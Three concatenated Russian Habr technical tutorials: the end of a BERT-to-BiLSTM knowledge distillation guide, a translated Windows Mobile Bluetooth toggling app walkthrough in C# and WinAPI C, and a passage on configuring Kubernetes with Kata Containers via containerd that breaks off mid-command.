eval_loss = epoch_evaluate_func(model, val_dataset, self.loss, self.settings['eval_batch_size'])
if eval_loss < best_eval_loss:
best_eval_loss = eval_loss
torch.save(model.state_dict(), os.path.join(output_dir, self.weights_name))
```
### Дистилляция
Идея этого способа дистилляции взята [из статьи исследователей из Университета Ватерлоо](https://arxiv.org/abs/1903.12136). Как я говорил выше, «ученик» должен научиться имитировать поведение «учителя». Что именно является поведением? В нашем случае это предсказания модели-учителя на обучающей выборке. Причём ключевая идея — использовать выход сети до применения функции активации. Предполагается, что так модель сможет лучше выучить внутреннее представление, чем в случае с финальными вероятностями.
В оригинальной статье предлагается в функцию потерь добавить слагаемое, которое будет отвечать за ошибку «подражания» — MSE между логитами моделей.

Для этих целей сделаем два небольших изменения: изменим количество выходов сети с 1 до 2 и поправим функцию потерь.
```
def loss(self, output, bert_prob, real_label):
a = 0.5
criterion_mse = torch.nn.MSELoss()
criterion_ce = torch.nn.CrossEntropyLoss()
return a*criterion_ce(output, real_label) + (1-a)*criterion_mse(output, bert_prob)
```
Можно переиспользовать весь код, который мы написали, переопределив только модель и loss:
```
class LSTMDistilled(LSTMBaseline):
vocab_name = 'distil_text_vocab.pt'
weights_name = 'distil_lstm.pt'
def __init__(self, settings):
super(LSTMDistilled, self).__init__(settings)
self.criterion_mse = torch.nn.MSELoss()
self.criterion_ce = torch.nn.CrossEntropyLoss()
self.a = 0.5
def loss(self, output, bert_prob, real_label):
return self.a * self.criterion_ce(output, real_label) + (1 - self.a) * self.criterion_mse(output, bert_prob)
def model(self, text_field):
model = SimpleLSTM(
input_dim=len(text_field.vocab),
embedding_dim=64,
hidden_dim=128,
output_dim=2,
n_layers=1,
bidirectional=True,
dropout=0.5,
batch_size=self.settings['train_batch_size'])
return model
```
Вот и всё, теперь наша модель учится «подражать».
### Сравнение моделей
В оригинальной статье наилучшие результаты классификации на SST-2 получаются при a=0, когда модель учится только подражать, не учитывая реальные лейблы. Accuracy всё ещё меньше, чем у BERT, но значительно лучше обычной BiLSTM.

Я старался повторить результаты из статьи, но в моих экспериментах лучший результат получался при a=0,5.
Так выглядят графики loss и accuracy при обучении LSTM обычным способом. Судя по поведению loss, модель быстро обучилась, а где-то после шестой эпохи пошло переобучение.

Графики при дистилляции:

Дистиллированная BiLSTM стабильно лучше обычной. Важно, что по архитектуре они абсолютно идентичны, разница только в способе обучения. Полный код обучения [я выложил на ГитХаб](https://github.com/pvgladkov/knowledge-distillation/tree/master/experiments/sst2).
Заключение
----------
В этом руководстве я постарался объяснить базовую идею подхода дистилляции. Конкретная архитектура ученика будет зависеть от решаемой задачи. Но в целом этот подход применим в любой практической задаче. За счёт усложнения на этапе обучения модели, можно получить значительный прирост её качества, сохранив изначальную простоту архитектуры.
|
https://habr.com/ru/post/485290/
| null |
ru
| null |
# Перевод: 30 дней Windows Mobile — день второй (Winforms/С# vs WinAPI/C)
Итак, продолжаем перевод цикла статей 30 дней .NET [Windows Mobile]. Напоминаю, что для большего интереса переводятся сразу две статьи — из блога Криса Крафта (Windows Forms — C#) и Кристофера Фэрбейрна (WinAPI — C). На очереди день второй — **управление bluetooth**. Предыдущая статья из цикла —
<http://habrahabr.ru/blogs/mobiledev/61248/>.
Крис Крафт. C#
==============
Оригинал находится [здесь](http://www.cjcraft.com/blog/2008/06/03/30DaysOfNETWindowsMobileApplicationsDay02BluetoothManager.aspx).
Как известно, постоянно включенный Bluetooth изрядно уменьшает время жизни телефона. В стандартной поставке Windows Mobile отсутствует удобный способ включать и выключать bluetooth, а по дороге на работу так хочется легко и просто включить его, чтобы получить возможность разговаривать через гарнитуру! Важная особенность — для этого переключения очень не хочется, чтобы было необходимо смотреть на экран.
Я решил разработать действительно удобное приложение, которое при старте переключает состояние bluetooth, после чего ждет одну минуту и автоматически выгружается из памяти. Таким образом, достаточно назначить вызов приложения на одну из аппаратных кнопок и получить желаемый результат.
Итак, в соответствии с [обратным отсчетом до полуночи](http://habrahabr.ru/blogs/mobiledev/61248/ "Обратный отсчёт до полуночи"), у меня осталось 2 часа 21 минута и 6 секунд, чтобы разработать данное приложение.
Менеджер Bluetooth
------------------

Всегда любил, чтобы мои приложения хотя бы немного радовали глаз. Именно поэтому в верхней части приложения можно наблюдать логотип bluetooth. Он цветной, когда bluetooth активен, и серый, когда bluetooth выключен.
Я добавил текстовое поле с отображением нескольких строк для журнализации. Также помимо основной задачи переключать состояние bluetooth при старте приложения, я добавил две кнопки для явного переключения состояния уже после старта.
Единственная сложность при разработке — необходимость использовать P/Invoke для работы с Bluetooth. Вот необходимые объявления:
> `[DllImport("BthUtil.dll")]
>
> private static extern int BthGetMode(out RadioMode dwMode);
>
>
>
> [DllImport("BthUtil.dll")]
>
> private static extern int BthSetMode(RadioMode dwMode);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Кроме этого, я также воспользовался [брокером состояний и уведомлений (SNAPI)](http://www.cjcraft.com/blog/ct.ashx?id=0fdc8641-1d15-42a8-9908-64b20f5ac98d&url=http%3a%2f%2fwww.developer.com%2fws%2fpc%2farticle.php%2f3547381). Суть в том, что если состояние bluetooth будет изменяться за пределами нашего приложения, без SNAPI мы об этом не узнаем. Можно подписаться практически на любые уведомления. Мы же подпишемся только на bluetooth:
> `SystemState bluetoothStatePowerOn = new SystemState(SystemProperty.BluetoothStatePowerOn);
>
> bluetoothStatePowerOn.Changed += new ChangeEventHandler(bluetoothStatePowerOn\_Changed);
>
>
>
> void bluetoothStatePowerOn\_Changed(object sender, ChangeEventArgs args)
>
> {
>
> UpdateScreen();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Ну и напоследок нам необходимо разобраться с автоматическим завершением приложения. Всё очень просто — есть таймер, который ждёт минуту, после чего выполняется цикл, на каждой итерации которого вызывается Thread.Sleep(1000). Это создает отличный эффект и позволяет пользователю понять, что приложение не закончилось аварийно. (*Прим. пер.: если честно, совершенно не понял, как эти 10 секунд могут помочь пользователю и чем :) **UPD:** разобрались, в течение 10 секунд показывается сообщение о том, что приложение выключится через Х секунд.*)
Исходный код С#: [bluetoothManager.zip](http://www.cjcraft.com/blog/ct.ashx?id=0fdc8641-1d15-42a8-9908-64b20f5ac98d&url=http%3a%2f%2fcid-0779b8ef58de4561.skydrive.live.com%2fself.aspx%2fPublic%2fBluetoothManager.zip "bluetoothManager.zip").
Кристофер Фэрбейрн. WinAPI — C
==============================
Оригинал находится [здесь](http://www.christec.co.nz/blog/archives/353).
Доступ к Bluetooth
------------------
Начну с того, что приложение работает только на тех устройствах, которые используют Microsoft Bluetooth Stack. В отличие от других аспектов платформы, для bluetooth нет фиксированных стандартов. Каждый производитель оборудования может выбирать всё, что посчитает оптимальным для своих целей.
Для использования Microsoft Bluetooth API необходимо подключить заголовочный файл «bthutil.h» и библиотеку «bthutil.lib» — см. [документацию](http://msdn.microsoft.com/en-us/library/aa916815.aspx "BthSetMode").
Для изменения состояния Bluetooth воспользуемся функцией [BthSetMode](http://msdn.microsoft.com/en-us/library/aa916815.aspx "BthSetMode"):
> `// Выключим Bluetooth
>
>
> BthSetMode(BTH\_POWER\_OFF);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Данная функция принимает следующие константы в качестве параметра:
| | |
| --- | --- |
| **Константа** | **Описание** |
| BTH\_POWER\_OFF | Выключить Bluetooth |
| BTH\_CONNECTABLE | Bluetooth включен и другие устройства могут подключаться к устройству |
| BTH\_DISCOVERABLE | Bluetooth включен и другие устройства могут обнаруживать и подключаться к устройству |
Также мы можем получить текущее состояние Bluetooth с помощью [BthGetMode](http://msdn.microsoft.com/en-us/library/aa916277.aspx "BthGetMode"):
> `DWORD dwMode = BTH\_POWER\_OFF;
>
> BthGetMode(&dwMode);
>
>
>
> if (dwMode == BTH\_CONNECTABLE)
>
> {
>
> // Сделаем что-нибудь, если bluetooth включен
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Использование брокера состояний и уведомлений
---------------------------------------------
Вместо того, чтобы по таймеру опрашивать систему с помощью [BthGetMode](http://msdn.microsoft.com/en-us/library/aa916277.aspx "BthGetMode"), логичнее воспользоваться механизмом подписки на уведомления, которые предоставляет система.
[Брокер состояний и уведомлений (SNAPI)](http://msdn.microsoft.com/en-us/library/aa455748.aspx "State and Notification Broker (SNAPI)") построен с использованием механизма мониторинга ключей реестра. Нам потребуются следующие заголовочные файлы: «regext.h», обеспечивающий мониторинг реестра, и «snapi.h», содержащий объявления необходимых ключей с системной информацией.
Воспользуемся функцией [RegistryNotifyWindow](http://msdn.microsoft.com/en-us/library/bb154480.aspx "RegistryNotifyWindow") из «regext.h». Она осуществляет мониторинг ключа реестра и отправляет сообщение указанному окну в случае, если произошло изменение значения.
> `HREGNOTIFY hregNotify;
>
>
>
> // Нас интересует изменение значения ключа реестра.
>
>
> NOTIFICATIONCONDITION condition = {
>
> REG\_CT\_ANYCHANGE,
>
> SN\_BLUETOOTHSTATEPOWERON\_BITMASK, 0
>
> };
>
>
>
> // Мы хотим следить за ключом BLUETOOTHSTATEPOWERON
>
>
> // и получать сообщение WM\_BLUETOOTH\_STATE\_CHANGE
>
>
> // в окно 'hdlg'.
>
>
> RegistryNotifyWindow(SN\_BLUETOOTHSTATEPOWERON\_ROOT,
>
> SN\_BLUETOOTHSTATEPOWERON\_PATH,
>
> SN\_BLUETOOTHSTATEPOWERON\_VALUE,
>
> hDlg,
>
> WM\_BLUETOOTH\_STATE\_CHANGED,
>
> 0,
>
> &condition,
>
> &hregNotify);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Изменяя параметры структуры NOTIFICATIONCONDITION мы можем подписаться и на более сложные события, включая получение уведомления в случае, например, превышения некоего заданного порога.
Использование кнопок на экране
------------------------------
В приложении используется две кнопки. Когда пользователь нажимает любую из них, диалогу отправляется сообщение [WM\_COMMAND](http://msdn.microsoft.com/en-us/library/aa930761.aspx):
> `case WM\_COMMAND:
>
> // Определяем, какая кнопка нажата
>
>
> switch (LOWORD(wParam))
>
> {
>
> case IDC\_BUTTON\_POWERON:
>
> // Вкл
>
>
> break;
>
>
>
> case IDC\_BUTTON\_POWEROFF:
>
> // Выкл
>
>
> break;
>
> }
>
> break;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Текстовое поле
--------------
Для изменения значения текстового поля (TextBox) можно воспользоваться функцией [SetWindowText](http://msdn.microsoft.com/en-us/library/ms942609.aspx "SetWindowText"), совсем как для статического контрола:
> `HWND hWndCtrl = GetDlgItem(hDlg, IDC\_EDIT\_LOG);
>
> SetWindowText(hWndCtrl, L"This is the new content");
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Добавление текста в конец состоит из двух этапов. Сначала мы должны переместить выделение (курсор) в конец текста с помощью сообщения [EM\_SETSEL](http://msdn.microsoft.com/en-us/library/aa932540.aspx "EM_SETSEL"), а затем заменить содержимое выделения (*Прим. пер.: по сути блока нулевой длины*) необходимым текстом с помощью сообщения [EM\_REPLACESEL](http://msdn.microsoft.com/en-us/library/aa929135.aspx "EM_REPLACESEL"):
> `// Перемещаем курсор в конец
>
>
> SendMessage(hWndCtrl, EM\_SETSEL, -1, -1);
>
>
>
> // Заменяем выделение своим содержимым
>
>
> // to append to the end of the edit control
>
>
> SendMessage(hWndCtrl, EM\_REPLACESEL, FALSE,
>
> (LPARAM)L"Text to add");
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Выводим изображение
-------------------
В Compact Framework можно обойтись [PictureBox](http://msdn.microsoft.com/en-us/library/system.windows.forms.picturebox.aspx "PictureBox") контролом. Мы же продолжим пользоваться статическим контролом, отправляя ему сообщение [STM\_SETIMAGE](http://msdn.microsoft.com/en-us/library/aa930092.aspx "STM_SETIMAGE"):
> `//Получаем контрол
>
>
> HWND hWndCtrl = GetDlgItem(hDlg, IDC\_STATUS\_BITMAP);
>
>
>
> // Загружаем изображение из ресурсов
>
>
> HBITMAP hBitmap = LoadBitmap(GetModuleHandle(NULL),
>
> MAKEINTRESOURCE(IDB\_POWER\_OFF));
>
>
>
> // посылаем сообщение STM\_SETIMAGE
>
> // статическому контролу
>
>
> SendMessage(hWndCtrl, STM_SETIMAGE, IMAGE_BITMAP,
>
> (LPARAM)hBitmap);`
>
>
>
> \* This source code was highlighted with [Source Code Highlighter](http://virtser.net/blog/post/source-code-highlighter.aspx).
Напоследок сделаем так, чтобы на изображение можно было нажимать. По умолчанию статические контролы не обрабатывают нажатия. Чтобы добиться этого, в редакторе ресурсов необходимо у статического контрола выставить значение свойства Notify в true. В этом случае [WM\_COMMAND](http://msdn.microsoft.com/en-us/library/aa930761.aspx) будет отправляться при нажатии на изображение.
Тестовое приложение
-------------------
Скачать: [bluetoothmanager.zip — 99Кб](http://www.christec.co.nz/blog/wp-content/uploads/2008/06/bluetoothmanager.zip "bluetoothmanager.zip - 99Кб")
В силу того, что работать с bluetooth через [брокер состояний и уведомлений (SNAPI)](http://msdn.microsoft.com/en-us/library/aa455748.aspx "State and Notification Broker (SNAPI)") стало возможно только в Windows Mobile 6.0, в идеале было бы неплохо установить ограничение на минимальную версию ОС в установочном cab-файле, чтобы избежать установки на более старые версии.
Также в качестве домашнего задания попытайтесь скачать [Broadcom Bluetooth SDK](http://www.broadcom.com/products/bluetooth_sdk.php "Broadcom Bluetooth SDK") и модифицировать приложение так, чтобы оно работало на этом стеке протокола Bluetooth. (*Прим.пер.: А лучше сразу на обоих стеках! :)*)
|
https://habr.com/ru/post/61703/
| null |
ru
| null |
# Используем Kata Containers в Kubernetes

Данная статья продолжает [тему с Kata Containers](https://habr.com/ru/company/southbridge/blog/489940/), поднятую в прошлый раз. Сегодня я буду настраивать Kubernetes для работы с Kata Containers.
Начиная с Kubernetes 1.12 существует возможность `RuntimeClass`, с помощью которой можно выбрать среду выполнения контейнера. До версии 1.12 Kubernetes не знал о различных средах исполнения, но существовала необходимость запуска доверенных pod'ов (запускаемые с помощью runc) и не доверенных (запускаемые, к примеру, в изолированной среде, например те же Kata Containers). Различные реализации CRI (CRI-O, containerd, оба поддерживаются Kata Containers) были расширены для того, чтобы соответствовать этим требованиям, а для того, чтобы исключить сложности с конфигурацией, и был принят `RuntimeClass`. Это дает пользователям возможность задания различных сред исполнения без модификации сервисов CRI. [Пример настройки](https://asciinema.org/a/219790) на основе Vagrant + CRIO + Kata Containers
В этой статье я буду использовать containerd, который умеет обрабатывать RuntimeClass начиная с версии 1.2.0. Настраивать будем три сервера, используемая операционная система Centos 7.
Кратко остановлюсь на Containerd Runtime V2, который был реализован начиная с Kata Containers 1.5.0, разницу между V1 и V2 можно увидеть на изображении ниже.

*Архитектура Kata Containers runtime v2 по сравнению с v1*
Проводим работу со всеми тремя серверами, если не сказано иначе, имена серверов kata-node1, kata-node2, kata-node3.
Установка
---------
Устанавливаем Kata Containers на чистый сервер с Centos 7, ставим все аналогично [предыдущей статье](https://habr.com/ru/company/southbridge/blog/489940/). установку Docker проводить не нужно.
Далее устанавливаем зависимости для containerd:
```
# yum -y install unzip tar btrfs-progs libseccomp util-linux socat libselinux-python
```
Качаем и ставим containerd (можно установить чуть более старую версию из репозитория docker, надо 1.2.0+ — в принципе должно работать тоже, но я не проверял):
```
# VERSION=1.3.3
# curl https://storage.googleapis.com/cri-containerd-release/cri-containerd-${VERSION}.linux-amd64.tar.gz -o cri-containerd-${VERSION}.linux-amd64.tar.gz
# curl https://storage.googleapis.com/cri-containerd-release/cri-containerd-${VERSION}.linux-amd64.tar.gz.sha256
# sha256sum cri-containerd-${VERSION}.linux-amd64.tar.gz # сравниваем с выводом предыдущей команды, если все ок - переходим на следующую строчку
# tar --no-overwrite-dir -C / -xzvf cri-containerd-${VERSION}.linux-amd64.tar.gz
# systemctl daemon-reload && systemctl start containerd
```
Ставим пакеты для k8s:
```
# cat < /etc/yum.repos.d/kubernetes.repo
[kubernetes]
name=Kubernetes
baseurl=https://packages.cloud.google.com/yum/repos/kubernetes-el7-x86\_64
enabled=1
gpgcheck=1
repo\_gpgcheck=1
gpgkey=https://packages.cloud.google.com/yum/doc/yum-key.gpg https://packages.cloud.google.com/yum/doc/rpm-package-key.gpg
EOF
# yum install -y kubelet kubeadm kubectl --disableexcludes=kubernetes
# systemctl enable --now kubelet
```
Настройка containerd
--------------------
Создаем конфигурационные файлы для containerd:
```
mkdir -p /etc/containerd
containerd config default > /etc/containerd/config.toml
```
Подключаем Kata Containers в containerd, для этого в секции `[plugins."io.containerd.grpc.v1.cri".containerd.untrusted_workload_runtime]` выставляем значение `runtime_type` в `"io.containerd.kata.v2"`, после секции `[plugins."io.containerd.grpc.v1.cri".containerd.runtimes]` добавляем следующие секции:
```
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.kata]
runtime_type = "io.containerd.kata.v2"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.kata.options]
ConfigPath = "/etc/kata-containers/config.toml"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.katacli]
runtime_type = "io.containerd.runc.v1"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.katacli.options]
NoPivotRoot = false
NoNewKeyring = false
ShimCgroup = ""
IoUid = 0
IoGid = 0
BinaryName = "/usr/bin/kata-runtime"
Root = ""
CriuPath = ""
SystemdCgroup = false
```
**Пример полного конфигурационного файла**
```
version = 2
root = "/var/lib/containerd"
state = "/run/containerd"
plugin_dir = ""
disabled_plugins = []
required_plugins = []
oom_score = 0
[grpc]
address = "/run/containerd/containerd.sock"
tcp_address = ""
tcp_tls_cert = ""
tcp_tls_key = ""
uid = 0
gid = 0
max_recv_message_size = 16777216
max_send_message_size = 16777216
[ttrpc]
address = ""
uid = 0
gid = 0
[debug]
address = ""
uid = 0
gid = 0
level = ""
[metrics]
address = ""
grpc_histogram = false
[cgroup]
path = ""
[timeouts]
"io.containerd.timeout.shim.cleanup" = "5s"
"io.containerd.timeout.shim.load" = "5s"
"io.containerd.timeout.shim.shutdown" = "3s"
"io.containerd.timeout.task.state" = "2s"
[plugins]
[plugins."io.containerd.gc.v1.scheduler"]
pause_threshold = 0.02
deletion_threshold = 0
mutation_threshold = 100
schedule_delay = "0s"
startup_delay = "100ms"
[plugins."io.containerd.grpc.v1.cri"]
disable_tcp_service = true
stream_server_address = "127.0.0.1"
stream_server_port = "0"
stream_idle_timeout = "4h0m0s"
enable_selinux = false
sandbox_image = "k8s.gcr.io/pause:3.1"
stats_collect_period = 10
systemd_cgroup = false
enable_tls_streaming = false
max_container_log_line_size = 16384
disable_cgroup = false
disable_apparmor = false
restrict_oom_score_adj = false
max_concurrent_downloads = 3
disable_proc_mount = false
[plugins."io.containerd.grpc.v1.cri".containerd]
snapshotter = "overlayfs"
default_runtime_name = "runc"
no_pivot = false
[plugins."io.containerd.grpc.v1.cri".containerd.default_runtime]
runtime_type = ""
runtime_engine = ""
runtime_root = ""
privileged_without_host_devices = false
[plugins."io.containerd.grpc.v1.cri".containerd.untrusted_workload_runtime]
runtime_type = "io.containerd.kata.v2"
runtime_engine = ""
runtime_root = ""
privileged_without_host_devices = false
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes]
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.runc]
runtime_type = "io.containerd.runc.v1"
runtime_engine = ""
runtime_root = ""
privileged_without_host_devices = false
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.kata]
runtime_type = "io.containerd.kata.v2"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.kata.options]
ConfigPath = "/etc/kata-containers/config.toml"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.katacli]
runtime_type = "io.containerd.runc.v1"
[plugins."io.containerd.grpc.v1.cri".containerd.runtimes.katacli.options]
NoPivotRoot = false
NoNewKeyring = false
ShimCgroup = ""
IoUid = 0
IoGid = 0
BinaryName = "/usr/bin/kata-runtime"
Root = ""
CriuPath = ""
SystemdCgroup = false
[plugins."io.containerd.grpc.v1.cri".cni]
bin_dir = "/opt/cni/bin"
conf_dir = "/etc/cni/net.d"
max_conf_num = 1
conf_template = ""
[plugins."io.containerd.grpc.v1.cri".registry]
[plugins."io.containerd.grpc.v1.cri".registry.mirrors]
[plugins."io.containerd.grpc.v1.cri".registry.mirrors."docker.io"]
endpoint = ["https://registry-1.docker.io"]
[plugins."io.containerd.grpc.v1.cri".x509_key_pair_streaming]
tls_cert_file = ""
tls_key_file = ""
[plugins."io.containerd.internal.v1.opt"]
path = "/opt/containerd"
[plugins."io.containerd.internal.v1.restart"]
interval = "10s"
[plugins."io.containerd.metadata.v1.bolt"]
content_sharing_policy = "shared"
[plugins."io.containerd.monitor.v1.cgroups"]
no_prometheus = false
[plugins."io.containerd.runtime.v1.linux"]
shim = "containerd-shim"
runtime = "runc"
runtime_root = ""
no_shim = false
shim_debug = false
[plugins."io.containerd.runtime.v2.task"]
platforms = ["linux/amd64"]
[plugins."io.containerd.service.v1.diff-service"]
default = ["walking"]
[plugins."io.containerd.snapshotter.v1.devmapper"]
root_path = ""
pool_name = ""
base_image_size = ""
```
Перезапускаем containerd:
```
# service containerd restart
```
Проверка containerd
-------------------
Смотрим, что все верно подключили:
```
# crictl version
Version: 0.1.0
RuntimeName: containerd
RuntimeVersion: v1.3.3
RuntimeApiVersion: v1alpha2
```
Скачиваем образ busybox и запускаем, вводим команду uname -a:
```
# uname -a
Linux kata-node1 3.10.0-1062.12.1.el7.x86_64 #1 SMP Tue Feb 4 23:02:59 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
# ctr image pull docker.io/library/busybox:latest
docker.io/library/busybox:latest: resolved |++++++++++++++++++++++++++++++++++++++|
index-sha256:6915be4043561d64e0ab0f8f098dc2ac48e077fe23f488ac24b665166898115a: done |++++++++++++++++++++++++++++++++++++++|
manifest-sha256:edafc0a0fb057813850d1ba44014914ca02d671ae247107ca70c94db686e7de6: done |++++++++++++++++++++++++++++++++++++++|
layer-sha256:bdbbaa22dec6b7fe23106d2c1b1f43d9598cd8fc33706cc27c1d938ecd5bffc7: done |++++++++++++++++++++++++++++++++++++++|
config-sha256:6d5fcfe5ff170471fcc3c8b47631d6d71202a1fd44cf3c147e50c8de21cf0648: done |++++++++++++++++++++++++++++++++++++++|
elapsed: 2.8 s total: 746.9 (266.5 KiB/s)
unpacking linux/amd64 sha256:6915be4043561d64e0ab0f8f098dc2ac48e077fe23f488ac24b665166898115a...
done
# ctr run --runtime io.containerd.run.kata.v2 -t --rm docker.io/library/busybox:latest hello sh
/ # uname -a
Linux clr-d8eb8b3fbe2e44a295900b931f3a11c3 4.19.86-6.1.container #1 SMP Thu Jan 1 00:00:00 UTC 1970 x86_64 GNU/Linux
```
Настройка Kubernetes
--------------------
Подключаем containerd в k8s:
```
# echo "KUBELET_EXTRA_ARGS=--container-runtime=remote --container-runtime-endpoint=unix:///run/containerd/containerd.sock" > /etc/sysconfig/kubelet
```
Создаем кластер, команду вводим на kata-node1:
```
# kubeadm init
W0302 07:30:35.064267 15873 validation.go:28] Cannot validate kube-proxy config - no validator is available
W0302 07:30:35.064379 15873 validation.go:28] Cannot validate kubelet config - no validator is available
[init] Using Kubernetes version: v1.17.3
[preflight] Running pre-flight checks
[preflight] Pulling images required for setting up a Kubernetes cluster
[preflight] This might take a minute or two, depending on the speed of your internet connection
[preflight] You can also perform this action in beforehand using 'kubeadm config images pull'
[kubelet-start] Writing kubelet environment file with flags to file "/var/lib/kubelet/kubeadm-flags.env"
[kubelet-start] Writing kubelet configuration to file "/var/lib/kubelet/config.yaml"
[kubelet-start] Starting the kubelet
[certs] Using certificateDir folder "/etc/kubernetes/pki"
[certs] Generating "ca" certificate and key
[certs] Generating "apiserver" certificate and key
[certs] apiserver serving cert is signed for DNS names [kata-node1 kubernetes kubernetes.default kubernetes.default.svc kubernetes.default.svc.cluster.local] and IPs [10.96.0.1 XXXXXXXXX]
[certs] Generating "apiserver-kubelet-client" certificate and key
[certs] Generating "front-proxy-ca" certificate and key
[certs] Generating "front-proxy-client" certificate and key
[certs] Generating "etcd/ca" certificate and key
[certs] Generating "etcd/server" certificate and key
[certs] etcd/server serving cert is signed for DNS names [kata-node1 localhost] and IPs [XXXXXXXXX 127.0.0.1 ::1]
[certs] Generating "etcd/peer" certificate and key
[certs] etcd/peer serving cert is signed for DNS names [kata-node1 localhost] and IPs [XXXXXXXXX 127.0.0.1 ::1]
[certs] Generating "etcd/healthcheck-client" certificate and key
[certs] Generating "apiserver-etcd-client" certificate and key
[certs] Generating "sa" key and public key
[kubeconfig] Using kubeconfig folder "/etc/kubernetes"
[kubeconfig] Writing "admin.conf" kubeconfig file
[kubeconfig] Writing "kubelet.conf" kubeconfig file
[kubeconfig] Writing "controller-manager.conf" kubeconfig file
[kubeconfig] Writing "scheduler.conf" kubeconfig file
[control-plane] Using manifest folder "/etc/kubernetes/manifests"
[control-plane] Creating static Pod manifest for "kube-apiserver"
[control-plane] Creating static Pod manifest for "kube-controller-manager"
W0302 07:30:38.966500 15873 manifests.go:214] the default kube-apiserver authorization-mode is "Node,RBAC"; using "Node,RBAC"
[control-plane] Creating static Pod manifest for "kube-scheduler"
W0302 07:30:38.968393 15873 manifests.go:214] the default kube-apiserver authorization-mode is "Node,RBAC"; using "Node,RBAC"
[etcd] Creating static Pod manifest for local etcd in "/etc/kubernetes/manifests"
[wait-control-plane] Waiting for the kubelet to boot up the control plane as static Pods from directory "/etc/kubernetes/manifests". This can take up to 4m0s
[apiclient] All control plane components are healthy after 15.502727 seconds
[upload-config] Storing the configuration used in ConfigMap "kubeadm-config" in the "kube-system" Namespace
[kubelet] Creating a ConfigMap "kubelet-config-1.17" in namespace kube-system with the configuration for the kubelets in the cluster
[upload-certs] Skipping phase. Please see --upload-certs
[mark-control-plane] Marking the node kata-node1 as control-plane by adding the label "node-role.kubernetes.io/master=''"
[mark-control-plane] Marking the node kata-node1 as control-plane by adding the taints [node-role.kubernetes.io/master:NoSchedule]
[bootstrap-token] Using token: qrk86x.ue30l5fhydrdgkx2
[bootstrap-token] Configuring bootstrap tokens, cluster-info ConfigMap, RBAC Roles
[bootstrap-token] configured RBAC rules to allow Node Bootstrap tokens to post CSRs in order for nodes to get long term certificate credentials
[bootstrap-token] configured RBAC rules to allow the csrapprover controller automatically approve CSRs from a Node Bootstrap Token
[bootstrap-token] configured RBAC rules to allow certificate rotation for all node client certificates in the cluster
[bootstrap-token] Creating the "cluster-info" ConfigMap in the "kube-public" namespace
[kubelet-finalize] Updating "/etc/kubernetes/kubelet.conf" to point to a rotatable kubelet client certificate and key
[addons] Applied essential addon: CoreDNS
[addons] Applied essential addon: kube-proxy
Your Kubernetes control-plane has initialized successfully!
To start using your cluster, you need to run the following as a regular user:
mkdir -p $HOME/.kube
sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config
sudo chown $(id -u):$(id -g) $HOME/.kube/config
You should now deploy a pod network to the cluster.
Run "kubectl apply -f [podnetwork].yaml" with one of the options listed at:
https://kubernetes.io/docs/concepts/cluster-administration/addons/
Then you can join any number of worker nodes by running the following on each as root:
kubeadm join XXXXXXXXX:6443 --token qrk86x.ue30l5fhydrdgkx2 \
--discovery-token-ca-cert-hash sha256:2364d351d6afbcc21b439719b6b00c9468e926a906eeb81d96061e15fdfb8f2e
```
Подключаем сеть:
```
# export KUBECONFIG=/etc/kubernetes/admin.conf
# kubectl apply -f https://raw.githubusercontent.com/coreos/flannel/master/Documentation/kube-flannel.yml
podsecuritypolicy.policy/psp.flannel.unprivileged created
clusterrole.rbac.authorization.k8s.io/flannel created
clusterrolebinding.rbac.authorization.k8s.io/flannel created
serviceaccount/flannel created
configmap/kube-flannel-cfg created
daemonset.apps/kube-flannel-ds-amd64 created
daemonset.apps/kube-flannel-ds-arm64 created
daemonset.apps/kube-flannel-ds-arm created
daemonset.apps/kube-flannel-ds-ppc64le created
daemonset.apps/kube-flannel-ds-s390x created
```
Команду `kubeadm join` копируем с параметрами и запускаем на остальных серверах.
Копируем к себе в $HOME/.kube/config содержимое файла /etc/kubernetes/admin.conf с kata-node1.
Проверка kubernetes
-------------------
На локальной машине должен быть установлен kubectl, дальнейшая работа будет именно с ним
```
$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
kata-node1 Ready master 12m45s v1.17.3
kata-node2 Ready node 3m12s v1.17.3
kata-node3 Ready node 4m56s v1.17.3
$ kubectl get pods --all-namespaces
NAMESPACE NAME READY STATUS RESTARTS AGE
kube-system coredns-6955765f44-j7pd6 1/1 Running 0 5m35s
kube-system coredns-6955765f44-w7h9w 1/1 Running 0 5m35s
kube-system etcd-kata-node1 1/1 Running 0 5m49s
kube-system kube-apiserver-kata-node1 1/1 Running 0 5m48s
kube-system kube-controller-manager-kata-node1 1/1 Running 0 5m49s
kube-system kube-flannel-ds-amd64-g7wv2 1/1 Running 0 3m26s
kube-system kube-proxy-k8mmb 1/1 Running 0 5m35s
kube-system kube-scheduler-kata-node1 1/1 Running 0 5m48s
```
Пробуем создать untrusted сервис:
```
$ cat << EOT | tee nginx-untrusted.yaml
apiVersion: v1
kind: Pod
metadata:
name: nginx-untrusted
annotations:
io.kubernetes.cri.untrusted-workload: "true"
spec:
containers:
- name: nginx
image: nginx
EOT
$ kubectl apply -f nginx-untrusted.yaml
pod/nginx-untrusted created
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
nginx-untrusted 1/1 Running 0 31s
```
Смотрим на серверах, появился ли процесс от Kata Containers:
```
# ps aux | grep qemu
